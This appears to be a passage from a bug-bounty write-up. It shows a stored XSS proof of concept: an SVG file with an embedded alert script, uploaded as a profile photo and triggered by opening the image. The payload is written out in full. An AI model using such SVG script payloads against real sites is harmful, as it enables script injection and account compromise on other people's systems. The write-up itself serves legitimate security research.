 more impactful, the first thing that came to my mind was stored XSS, then I
made a file with .svg extension with the following payload:
<?xml version="1.0" standalone="no"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/
Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" baseProfile="full" xmlns="http://www.w3.org/2000/
svg">
<polygon id="triangle" points="0,0 0,50 50,0" fill="#009900"
stroke="#004400"/>
<script type="text/javascript">
alert("XSS by BHARAT");
</script>
</svg>
Top highlight
After uploading the file in the profile photo section, I opened the image in
new tab and BOOM!!! that alert box.